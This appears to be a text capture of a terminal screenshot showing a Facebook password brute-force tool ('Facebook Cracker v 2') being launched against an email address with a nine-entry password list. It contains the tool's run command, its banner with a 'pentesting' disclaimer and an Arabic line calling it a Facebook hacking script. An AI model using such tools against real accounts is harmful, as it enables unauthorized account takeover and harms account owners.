 HMIDAX01-fb-main : bash : – Konsole
File Edit View Bookmarks Settings Help
Home.desktop lazyaircrack-master wifi-main
wifislax Desktop # cd HMIDAX01-fb-main
wifislax HMIDAX01-fb-main # ls
HMIDAX01-fb.py README.md list.txt list.txt~
wifislax HMIDAX01-fb-main # python HMIDAX01-fb.py
[+] Facebook Brute Force
[*] Enter [Email|Phone|Username|ID]: hmidamadrid12@gmail.com
[*] Set PATH to passlist: list.txt
【H】【M】【I】【D】【A】【X】【【0】】【【1】】-【f】【b】
(╯°□°)--︻╦╤─ - - -
+=======================================+
|..........Facebook Cracker v 2.........|
+---------------------------------------+
|#Author: DedSecTL <dtlily> |
|#Contact: Telegram @dtlily
|#Contact: facebook https://www.facebook.com/hmida.madrid.357 |
|#Date: Fri mar 20 10:15:49 2021 |
|#This tool is made for pentesting. |
|#Changing the description of this tool |
|Won't made you the coder ^_^ !!! |
|#Respect Coderz ^_^ |
|#I take no responsibilities for the |
| use of this program ! |
+=======================================+
|..........Facebook Cracker v 2.........|
+---------------------------------------+
سكربت اختراق فيسبوك عن طريق التخمين
+HMIDA.............*.X01.................+
【H】【M】【I】【D】【A】【X】【【0】】【【1】】-【f】【b】
[+] Account to crack : hmidamadrid12@gmail.com
[+] Loaded : 9
[+] Cracking, please wait ...
HMIDAX01-fb-main : bash :